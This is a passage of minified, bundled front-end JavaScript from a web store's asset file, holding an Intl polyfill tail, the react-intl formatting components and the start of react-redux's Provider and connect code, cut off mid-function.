0:arguments[0],t=null!==this&&"object"===l.typeof(this)&&k(this);if(!t||!t["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for formatToParts() is not an initialized Intl.DateTimeFormat object.");var n=void 0===e?Date.now():C(e);return ke(this,n)}}),h(J.DateTimeFormat.prototype,"resolvedOptions",{writable:!0,configurable:!0,value:function(){var e=void 0,t=new A,n=["locale","calendar","numberingSystem","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"],r=null!==this&&"object"===l.typeof(this)&&k(this);if(!r||!r["[[initializedDateTimeFormat]]"])throw new TypeError("`this` value for resolvedOptions() is not an initialized Intl.DateTimeFormat object.");for(var o=0,i=n.length;o<i;o++)d.call(r,e="[["+n[o]+"]]")&&(t[n[o]]={value:r[e],writable:!0,configurable:!0,enumerable:!0});return m({},t)}});var Fe=J.__localeSensitiveProtos={Number:{},Date:{}};Fe.Number.toLocaleString=function(){if("[object Number]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a number for Number.prototype.toLocaleString()");return ae(new te(arguments[0],arguments[1]),this)},Fe.Date.toLocaleString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleString()");var e=+this;if(isNaN(e))return"Invalid Date";var t=arguments[0],n=arguments[1],r=new Pe(t,n=Me(n,"any","all"));return xe(r,e)},Fe.Date.toLocaleDateString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleDateString()");var e=+this;if(isNaN(e))return"Invalid Date";var t=arguments[0],n=arguments[1],r=new Pe(t,n=Me(n,"date","date"));return xe(r,e)},Fe.Date.toLocaleTimeString=function(){if("[object Date]"!==Object.prototype.toString.call(this))throw new TypeError("`this` value must be a Date instance for Date.prototype.toLocaleTimeString()");var e=+this;if(isNaN(e))return"Invalid Date";var t=arguments[0],n=arguments[1],r=new Pe(t,n=Me(n,"time","time"));return xe(r,e)},h(J,"__applyLocaleSensitivePrototypes",{writable:!0,configurable:!0,value:function(){for(var e in h(Number.prototype,"toLocaleString",{writable:!0,configurable:!0,value:Fe.Number.toLocaleString}),h(Date.prototype,"toLocaleString",{writable:!0,configurable:!0,value:Fe.Date.toLocaleString}),Fe.Date)d.call(Fe.Date,e)&&h(Date.prototype,e,{writable:!0,configurable:!0,value:Fe.Date[e]})}}),h(J,"__addLocaleData",{value:function(e){if(!H(e.locale))throw new Error("Object passed doesn't identify itself with a valid language tag");!function(e,t){if(!e.number)throw new Error("Object passed doesn't contain locale data for Intl.NumberFormat");var n=void 0,r=[t],o=t.split("-");o.length>2&&4===o[1].length&&b.call(r,o[0]+"-"+o[2]);for(;n=S.call(r);)b.call(_.NumberFormat["[[availableLocales]]"],n),_.NumberFormat["[[localeData]]"][n]=e.number,e.date&&(e.date.nu=e.number.nu,b.call(_.DateTimeFormat["[[availableLocales]]"],n),_.DateTimeFormat["[[localeData]]"][n]=e.date);void 0===B&&function(e){B=e}(t)}(e,e.locale)}}),h(J,"__disableRegExpRestore",{value:function(){_.disableRegExpRestore=!0}}),e.exports=J}).call(this,n(169))}]]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ridero.ru/books-store/assets/react-lodash.chunk.js?1769783440907
body_size: 259398
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],[function(e,t,n){"use strict";e.exports=n(1164)},,function(e,t,n){"use strict";n.d(t,"e",(function(){return b})),n.d(t,"g",(function(){return ae})),n.d(t,"f",(function(){return ue})),n.d(t,"d",(function(){return Ee})),n.d(t,"a",(function(){return Se})),n.d(t,"c",(function(){return je})),n.d(t,"b",(function(){return Ae}));var r=n(570),o=n.n(r),i=n(421),a=n.n(i),u=n(549),l=n.n(u),s=n(6),c=n.n(s),f=n(0),p=n.n(f),d=n(959),h=n.n(d),v=n(69),m=n.n(v),y=n(516),g={locale:"en",pluralRuleFunction:function(e,t){var n=String(e).split("."),r=!n[1],o=Number(n[0])==e,i=o&&n[0].slice(-1),a=o&&n[0].slice(-2);return t?1==i&&11!=a?"one":2==i&&12!=a?"two":3==i&&13!=a?"few":"other":1==e&&r?"one":"other"},fields:{year:{displayName:"year",relative:{0:"this year",1:"next year","-1":"last year"},relativeTime:{future:{one:"in {0} year",other:"in {0} years"},past:{one:"{0} year ago",other:"{0} years ago"}}},"year-short":{displayName:"yr.",relative:{0:"this yr.",1:"next yr.","-1":"last yr."},relativeTime:{future:{one:"in {0} yr.",other:"in {0} yr."},past:{one:"{0} yr. ago",other:"{0} yr. ago"}}},month:{displayName:"month",relative:{0:"this month",1:"next month","-1":"last month"},relativeTime:{future:{one:"in {0} month",other:"in {0} months"},past:{one:"{0} month ago",other:"{0} months ago"}}},"month-short":{displayName:"mo.",relative:{0:"this mo.",1:"next mo.","-1":"last mo."},relativeTime:{future:{one:"in {0} mo.",other:"in {0} mo."},past:{one:"{0} mo. ago",other:"{0} mo. ago"}}},day:{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},"day-short":{displayName:"day",relative:{0:"today",1:"tomorrow","-1":"yesterday"},relativeTime:{future:{one:"in {0} day",other:"in {0} days"},past:{one:"{0} day ago",other:"{0} days ago"}}},hour:{displayName:"hour",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hour",other:"in {0} hours"},past:{one:"{0} hour ago",other:"{0} hours ago"}}},"hour-short":{displayName:"hr.",relative:{0:"this hour"},relativeTime:{future:{one:"in {0} hr.",other:"in {0} hr."},past:{one:"{0} hr. ago",other:"{0} hr. ago"}}},minute:{displayName:"minute",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} minute",other:"in {0} minutes"},past:{one:"{0} minute ago",other:"{0} minutes ago"}}},"minute-short":{displayName:"min.",relative:{0:"this minute"},relativeTime:{future:{one:"in {0} min.",other:"in {0} min."},past:{one:"{0} min. ago",other:"{0} min. ago"}}},second:{displayName:"second",relative:{0:"now"},relativeTime:{future:{one:"in {0} second",other:"in {0} seconds"},past:{one:"{0} second ago",other:"{0} seconds ago"}}},"second-short":{displayName:"sec.",relative:{0:"now"},relativeTime:{future:{one:"in {0} sec.",other:"in {0} sec."},past:{one:"{0} sec. ago",other:"{0} sec. ago"}}}}};function b(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=Array.isArray(e)?e:[e];t.forEach((function(e){e&&e.locale&&(a.a.__addLocaleData(e),l.a.__addLocaleData(e))}))}function _(e){var t=e&&e.toLowerCase();return!(!a.a.__localeData__[t]||!l.a.__localeData__[t])}var w="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},x=(function(){function e(e){this.value=e}function t(t){var n,r;function o(n,r){try{var a=t[n](r),u=a.value;u instanceof e?Promise.resolve(u.value).then((function(e){o("next",e)}),(function(e){o("throw",e)})):i(a.done?"return":"normal",a.value)}catch(e){i("throw",e)}}function i(e,t){switch(e){case"return":n.resolve({value:t,done:!0});break;case"throw":n.reject(t);break;default:n.resolve({value:t,done:!1})}(n=n.next)?o(n.key,n.arg):r=null}this._invoke=function(e,t){return new Promise((function(i,a){var u={key:e,arg:t,resolve:i,reject:a,next:null};r?r=r.next=u:(n=r=u,o(e,t))}))},"function"!=typeof t.return&&(this.return=void 0)}"function"==typeof Symbol&&Symbol.asyncIterator&&(t.prototype[Symbol.asyncIterator]=function(){return this}),t.prototype.next=function(e){return this._invoke("next",e)},t.prototype.throw=function(e){return this._invoke("throw",e)},t.prototype.return=function(e){return this._invoke("return",e)}}(),function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}),E=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),S=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},O=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},T=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},k=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t},C=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)},P=c.a.bool,j=c.a.number,A=c.a.string,M=c.a.func,N=c.a.object,R=c.a.oneOf,I=c.a.shape,D=c.a.any,L=c.a.oneOfType,F=R(["best fit","lookup"]),z=R(["narrow","short","long"]),U=R(["numeric","2-digit"]),B=M.isRequired,W={locale:A,timeZone:A,formats:N,messages:N,textComponent:D,defaultLocale:A,defaultFormats:N,onError:M},V={formatDate:B,formatTime:B,formatRelative:B,formatNumber:B,formatPlural:B,formatMessage:B,formatHTMLMessage:B},H=I(O({},W,V,{formatters:N,now:B})),q=(A.isRequired,L([A,N]),{localeMatcher:F,formatMatcher:R(["basic","best fit"]),timeZone:A,hour12:P,weekday:z,era:z,year:U,month:R(["numeric","2-digit","narrow","short","long"]),day:U,hour:U,minute:U,second:U,timeZoneName:R(["short","long"])}),$={localeMatcher:F,style:R(["decimal","currency","percent"]),currency:A,currencyDisplay:R(["symbol","code","name"]),useGrouping:P,minimumIntegerDigits:j,minimumFractionDigits:j,maximumFractionDigits:j,minimumSignificantDigits:j,maximumSignificantDigits:j},K={style:R(["best fit","numeric"]),units:R(["second","minute","hour","day","month","year","second-short","minute-short","hour-short","day-short","month-short","year-short"])},G={style:R(["cardinal","ordinal"])},Q=Object.keys(W),Y={"&":"&amp;",">":"&gt;","<":"&lt;",'"':"&quot;","'":"&#x27;"},X=/[&><"']/g;function Z(e){return(""+e).replace(X,(function(e){return Y[e]}))}function J(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return t.reduce((function(t,r){return e.hasOwnProperty(r)?t[r]=e[r]:n.hasOwnProperty(r)&&(t[r]=n[r]),t}),{})}function ee(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.intl;m()(t,"[React Intl] Could not find required `intl` object. <IntlProvider> needs to exist in the component ancestry.")}function te(e,t){if(e===t)return!0;if("object"!==(void 0===e?"undefined":w(e))||null===e||"object"!==(void 0===t?"undefined":w(t))||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var o=Object.prototype.hasOwnProperty.bind(t),i=0;i<n.length;i++)if(!o(n[i])||e[n[i]]!==t[n[i]])return!1;return!0}function ne(e,t,n){var r=e.props,o=e.state,i=e.context,a=void 0===i?{}:i,u=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},l=a.intl,s=void 0===l?{}:l,c=u.intl,f=void 0===c?{}:c;return!te(t,r)||!te(n,o)||!(f===s||te(J(f,Q),J(s,Q)))}function re(e,t){return"[React Intl] "+e+(t?"\n"+t:"")}function oe(e){0}function ie(e){return e.displayName||e.name||"Component"}function ae(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.intlPropName,r=void 0===n?"intl":n,o=t.withRef,i=void 0!==o&&o,a=function(t){function n(e,t){x(this,n);var r=k(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,e,t));return ee(t),r}return T(n,t),E(n,[{key:"getWrappedInstance",value:function(){return m()(i,"[React Intl] To access the wrapped instance, the `{withRef: true}` option must be set when calling: `injectIntl()`"),this._wrappedInstance}},{key:"render",value:function(){var t=this;return p.a.createElement(e,O({},this.props,S({},r,this.context.intl),{ref:i?function(e){return t._wrappedInstance=e}:null}))}}]),n}(f.Component);return a.displayName="InjectIntl("+ie(e)+")",a.contextTypes={intl:H},a.WrappedComponent=e,h()(a,e)}function ue(e){return e}function le(e){return a.a.prototype._resolveLocale(e)}function se(e){return a.a.prototype._findPluralRuleFunction(e)}var ce=function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};x(this,e);var r="ordinal"===n.style,o=se(le(t));this.format=function(e){return o(e,r)}},fe=Object.keys(q),pe=Object.keys($),de=Object.keys(K),he=Object.keys(G),ve={second:60,minute:60,hour:24,day:30,month:12};function me(e){var t=l.a.thresholds;t.second=e.second,t.minute=e.minute,t.hour=e.hour,t.day=e.day,t.month=e.month,t["second-short"]=e["second-short"],t["minute-short"]=e["minute-short"],t["hour-short"]=e["hour-short"],t["day-short"]=e["day-short"],t["month-short"]=e["month-short"]}function ye(e,t,n,r){var o=e&&e[t]&&e[t][n];if(o)return o;r(re("No "+t+" format named: "+n))}function ge(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.messages,u=e.defaultLocale,l=e.defaultFormats,s=n.id,c=n.defaultMessage;m()(s,"[React Intl] An `id` must be provided to format a message.");var f=a&&a[s],p=Object.keys(r).length>0;if(!p)return f||c||s;var d=void 0,h=e.onError||oe;if(f)try{var v=t.getMessageFormat(f,o,i);d=v.format(r)}catch(e){h(re('Error formatting message: "'+s+'" for locale: "'+o+'"'+(c?", using default message as fallback.":""),e))}else(!c||o&&o.toLowerCase()!==u.toLowerCase())&&h(re('Missing message: "'+s+'" for locale: "'+o+'"'+(c?", using default message as fallback.":"")));if(!d&&c)try{var y=t.getMessageFormat(c,u,l);d=y.format(r)}catch(e){h(re('Error formatting the default message for: "'+s+'"',e))}return d||h(re('Cannot format message: "'+s+'", using message '+(f||c?"source":"id")+" as fallback.")),d||f||c||s}var be=Object.freeze({formatDate:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.timeZone,u=r.format,l=e.onError||oe,s=new Date(n),c=O({},a&&{timeZone:a},u&&ye(i,"date",u,l)),f=J(r,fe,c);try{return t.getDateTimeFormat(o,f).format(s)}catch(e){l(re("Error formatting date.",e))}return String(s)},formatTime:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=e.timeZone,u=r.format,l=e.onError||oe,s=new Date(n),c=O({},a&&{timeZone:a},u&&ye(i,"time",u,l)),f=J(r,fe,c);f.hour||f.minute||f.second||(f=O({},f,{hour:"numeric",minute:"numeric"}));try{return t.getDateTimeFormat(o,f).format(s)}catch(e){l(re("Error formatting time.",e))}return String(s)},formatRelative:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=r.format,u=e.onError||oe,s=new Date(n),c=new Date(r.now),f=a&&ye(i,"relative",a,u),p=J(r,de,f),d=O({},l.a.thresholds);me(ve);try{return t.getRelativeFormat(o,p).format(s,{now:isFinite(c)?c:t.now()})}catch(e){u(re("Error formatting relative time.",e))}finally{me(d)}return String(s)},formatNumber:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=e.formats,a=r.format,u=e.onError||oe,l=a&&ye(i,"number",a,u),s=J(r,pe,l);try{return t.getNumberFormat(o,s).format(n)}catch(e){u(re("Error formatting number.",e))}return String(n)},formatPlural:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=e.locale,i=J(r,he),a=e.onError||oe;try{return t.getPluralFormat(o,i).format(n)}catch(e){a(re("Error formatting plural.",e))}return"other"},formatMessage:ge,formatHTMLMessage:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=Object.keys(r).reduce((function(e,t){var n=r[t];return e[t]="string"==typeof n?Z(n):n,e}),{});return ge(e,t,n,o)}}),_e=Object.keys(W),we=Object.keys(V),xe={formats:{},messages:{},timeZone:null,textComponent:"span",defaultLocale:"en",defaultFormats:{},onError:oe},Ee=function(e){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));m()("undefined"!=typeof Intl,"[React Intl] The `Intl` APIs must be available in the runtime, and do not appear to be built-in. An `Intl` polyfill should be loaded.\nSee: http://formatjs.io/guides/runtime-environments/");var o=n.intl,i=void 0;i=isFinite(e.initialNow)?Number(e.initialNow):o?o.now():Date.now();var u=o||{},s=u.formatters,c=void 0===s?{getDateTimeFormat:Object(y.a)(Intl.DateTimeFormat),getNumberFormat:Object(y.a)(Intl.NumberFormat),getMessageFormat:Object(y.a)(a.a),getRelativeFormat:Object(y.a)(l.a),getPluralFormat:Object(y.a)(ce)}:s;return r.state=O({},c,{now:function(){return r._didDisplay?Date.now():i}}),r}return T(t,e),E(t,[{key:"getConfig",value:function(){var e=this.context.intl,t=J(this.props,_e,e);for(var n in xe)void 0===t[n]&&(t[n]=xe[n]);if(!function(e){for(var t=(e||"").split("-");t.length>0;){if(_(t.join("-")))return!0;t.pop()}return!1}(t.locale)){var r=t,o=r.locale,i=r.defaultLocale,a=r.defaultFormats;(0,r.onError)(re('Missing locale data for locale: "'+o+'". Using default locale: "'+i+'" as fallback.')),t=O({},t,{locale:i,formats:a,messages:xe.messages})}return t}},{key:"getBoundFormatFns",value:function(e,t){return we.reduce((function(n,r){return n[r]=be[r].bind(null,e,t),n}),{})}},{key:"getChildContext",value:function(){var e=this.getConfig(),t=this.getBoundFormatFns(e,this.state),n=this.state,r=n.now,o=function(e,t){var n={};for(var r in e)t.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(e,r)&&(n[r]=e[r]);return n}(n,["now"]);return{intl:O({},e,t,{formatters:o,now:r})}}},{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ne.apply(void 0,[this].concat(t))}},{key:"componentDidMount",value:function(){this._didDisplay=!0}},{key:"render",value:function(){return f.Children.only(this.props.children)}}]),t}(f.Component);Ee.displayName="IntlProvider",Ee.contextTypes={intl:H},Ee.childContextTypes={intl:H.isRequired};var Se=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return ee(n),r}return T(t,e),E(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ne.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatDate,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);Se.displayName="FormattedDate",Se.contextTypes={intl:H};var Oe=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return ee(n),r}return T(t,e),E(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ne.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatTime,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);Oe.displayName="FormattedTime",Oe.contextTypes={intl:H};var Te=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));ee(n);var o=isFinite(e.initialNow)?Number(e.initialNow):n.intl.now();return r.state={now:o},r}return T(t,e),E(t,[{key:"scheduleNextUpdate",value:function(e,t){var n=this;clearTimeout(this._timer);var r=e.value,o=e.units,i=e.updateInterval,a=new Date(r).getTime();if(i&&isFinite(a)){var u=a-t.now,l=function(e){switch(e){case"second":return 1e3;case"minute":return 6e4;case"hour":return 36e5;case"day":return 864e5;default:return 2147483647}}(o||function(e){var t=Math.abs(e);return t<6e4?"second":t<36e5?"minute":t<864e5?"hour":"day"}(u)),s=Math.abs(u%l),c=u<0?Math.max(i,l-s):Math.max(i,s);this._timer=setTimeout((function(){n.setState({now:n.context.intl.now()})}),c)}}},{key:"componentDidMount",value:function(){this.scheduleNextUpdate(this.props,this.state)}},{key:"componentWillReceiveProps",value:function(e){(function(e,t){if(e===t)return!0;var n=new Date(e).getTime(),r=new Date(t).getTime();return isFinite(n)&&isFinite(r)&&n===r})(e.value,this.props.value)||this.setState({now:this.context.intl.now()})}},{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ne.apply(void 0,[this].concat(t))}},{key:"componentWillUpdate",value:function(e,t){this.scheduleNextUpdate(e,t)}},{key:"componentWillUnmount",value:function(){clearTimeout(this._timer)}},{key:"render",value:function(){var e=this.context.intl,t=e.formatRelative,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,O({},this.props,this.state));return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);Te.displayName="FormattedRelative",Te.contextTypes={intl:H},Te.defaultProps={updateInterval:1e4};var ke=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return ee(n),r}return T(t,e),E(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ne.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatNumber,n=e.textComponent,r=this.props,o=r.value,i=r.children,a=t(o,this.props);return"function"==typeof i?i(a):p.a.createElement(n,null,a)}}]),t}(f.Component);ke.displayName="FormattedNumber",ke.contextTypes={intl:H};var Ce=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return ee(n),r}return T(t,e),E(t,[{key:"shouldComponentUpdate",value:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return ne.apply(void 0,[this].concat(t))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatPlural,n=e.textComponent,r=this.props,o=r.value,i=r.other,a=r.children,u=t(o,this.props),l=this.props[u]||i;return"function"==typeof a?a(l):p.a.createElement(n,null,l)}}]),t}(f.Component);Ce.displayName="FormattedPlural",Ce.contextTypes={intl:H},Ce.defaultProps={style:"cardinal"};var Pe=function(e,t){return ge({},{getMessageFormat:Object(y.a)(a.a)},e,t)},je=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return e.defaultMessage||ee(n),r}return T(t,e),E(t,[{key:"shouldComponentUpdate",value:function(e){var t=this.props.values,n=e.values;if(!te(n,t))return!0;for(var r=O({},e,{values:t}),o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return ne.apply(void 0,[this,r].concat(i))}},{key:"render",value:function(){var e,t=this.context.intl||{},n=t.formatMessage,r=void 0===n?Pe:n,o=t.textComponent,i=void 0===o?"span":o,a=this.props,u=a.id,l=a.description,s=a.defaultMessage,c=a.values,p=a.tagName,d=void 0===p?i:p,h=a.children,v=void 0,m=void 0,y=void 0;if(c&&Object.keys(c).length>0){var g=Math.floor(1099511627776*Math.random()).toString(16),b=(e=0,function(){return"ELEMENT-"+g+"-"+(e+=1)});v="@__"+g+"__@",m={},y={},Object.keys(c).forEach((function(e){var t=c[e];if(Object(f.isValidElement)(t)){var n=b();m[e]=v+n+v,y[n]=t}else m[e]=t}))}var _=r({id:u,description:l,defaultMessage:s},m||c),w=void 0;return w=y&&Object.keys(y).length>0?_.split(v).filter((function(e){return!!e})).map((function(e){return y[e]||e})):[_],"function"==typeof h?h.apply(void 0,C(w)):f.createElement.apply(void 0,[d,null].concat(C(w)))}}]),t}(f.Component);je.displayName="FormattedMessage",je.contextTypes={intl:H},je.defaultProps={values:{}};var Ae=function(e){function t(e,n){x(this,t);var r=k(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,n));return ee(n),r}return T(t,e),E(t,[{key:"shouldComponentUpdate",value:function(e){var t=this.props.values,n=e.values;if(!te(n,t))return!0;for(var r=O({},e,{values:t}),o=arguments.length,i=Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return ne.apply(void 0,[this,r].concat(i))}},{key:"render",value:function(){var e=this.context.intl,t=e.formatHTMLMessage,n=e.textComponent,r=this.props,o=r.id,i=r.description,a=r.defaultMessage,u=r.values,l=r.tagName,s=void 0===l?n:l,c=r.children,f=t({id:o,description:i,defaultMessage:a},u);if("function"==typeof c)return c(f);var d={__html:f};return p.a.createElement(s,{dangerouslySetInnerHTML:d})}}]),t}(f.Component);Ae.displayName="FormattedHTMLMessage",Ae.contextTypes={intl:H},Ae.defaultProps={values:{}},b(g),b(o.a)},,function(e,t,n){"use strict";e.exports=n(1405)},function(e,t,n){var r=n(556);e.exports=function(e,t,n){var o=null==e?void 0:r(e,t);return void 0===o?n:o}},,,,function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=u(n(145)),o=u(n(1654)),i=u(n(1661)),a=u(n(1664));function u(e){return e&&e.__esModule?e:{default:e}}var l=function(e,t,n){var u,l=void 0,s=(0,a.default)(n);return l="prototype"in(u=e)&&(0,r.default)(u.prototype.render)?(0,o.default)(e,t,s):(0,i.default)(e,t,s),e.displayName?l.displayName=e.displayName:l.displayName=e.name,l},s=function(e,t){return function(n){return l(n,e,t)}};t.default=function(){return(0,r.default)(arguments.length<=0?void 0:arguments[0])?l(arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1],arguments.length<=2?void 0:arguments[2]):s(arguments.length<=0?void 0:arguments[0],arguments.length<=1?void 0:arguments[1])},e.exports=t.default},,function(e,t,n){"use strict";function r(e,t){return(r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function o(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,r(e,t)}n.d(t,"a",(function(){return f})),n.d(t,"b",(function(){return te}));var i=n(0),a=n.n(i),u=n(6),l=n.n(u),s=l.a.shape({trySubscribe:l.a.func.isRequired,tryUnsubscribe:l.a.func.isRequired,notifyNestedSubs:l.a.func.isRequired,isSubscribed:l.a.func.isRequired}),c=l.a.shape({subscribe:l.a.func.isRequired,dispatch:l.a.func.isRequired,getState:l.a.func.isRequired});a.a.forwardRef;var f=function(e){var t;void 0===e&&(e="store");var n=e+"Subscription",r=function(t){o(a,t);var r=a.prototype;function a(n,r){var o;return(o=t.call(this,n,r)||this)[e]=n.store,o}return r.getChildContext=function(){var t;return(t={})[e]=this[e],t[n]=null,t},r.render=function(){return i.Children.only(this.props.children)},a}(i.Component);return r.propTypes={store:c.isRequired,children:l.a.element.isRequired},r.childContextTypes=((t={})[e]=c.isRequired,t[n]=s,t),r}();function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){return(d=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)({}).hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(null,arguments)}function h(e,t){if(null==e)return{};var n={};for(var r in e)if({}.hasOwnProperty.call(e,r)){if(-1!==t.indexOf(r))continue;n[r]=e[r]}return n}var v=n(961),m=n.n(v),y=n(69),g=n.n(y),b=n(511),_={notify:function(){}};var w=function(){function e(e,t,n){this.store=e,this.parentSub=t,this.onStateChange=n,this.unsubscribe=null,this.listeners=_}var t=e.prototype;return t.addNestedSub=function(e){return this.trySubscribe(),this.listeners.subscribe(e)},t.notifyNestedSubs=function(){this.listeners.notify()},t.isSubscribed=function(){return Boolean(this.unsubscribe)},t.trySubscribe=function(){var e,t;this.unsubscribe||(this.unsubscribe=this.parentSub?this.parentSub.addNestedSub(this.onStateChange):this.store.subscribe(this.onStateChange),this.listeners=(e=[],t=[],{clear:function(){t=null,e=null},notify:function(){for(var n=e=t,r=0;r<n.length;r++)n[r]()},get:function(){return t},subscribe:function(n){var r=!0;return t===e&&(t=e.slice()),t.push(n),function(){r&&null!==e&&(r=!1,t===e&&(t=e.slice()),t.splice(t.indexOf(n),1))}}}))},t.tryUnsubscribe=function(){this.unsubscribe&&(this.unsubscribe(),this.unsubscribe=null,this.listeners.clear(),this.listeners=_)},e}(),x=void 0!==a.a.forwardRef,E=0,S={};function O(){}function T(e,t){var n,r;void 0===t&&(t={});var a=t,u=a.getDisplayName,l=void 0===u?function(e){return"ConnectAdvanced("+e+")"}:u,f=a.methodName,v=void 0===f?"connectAdvanced":f,y=a.renderCountProp,_=void 0===y?void 0:y,T=a.shouldHandleStateChanges,k=void 0===T||T,C=a.storeKey,P=void 0===C?"store":C,j=a.withRef,A=void 0!==j&&j,M=h(a,["getDisplayName","methodName","renderCountProp","shouldHandleStateChanges","storeKey","withRef"]),N=P+"Subscription",R=E++,I=((n={})[P]=c,n[N]=s,n),D=((r={})[N]=s,r);return function(t){g()(Object(b.isValidElementType)(t),"You must pass a component to the function returned by "+v+". Instead received "+JSON.stringify(t));var n=t.displayName||t.name||"Component",r=l(n),a=d({},M,{getDisplayName:l,methodName:v,renderCountProp:_,shouldHandleStateChanges:k,storeKey:P,withRef:A,displayName:r,wrappedComponentName:n,WrappedComponent:t}),u=function(n){function u(e,t){var 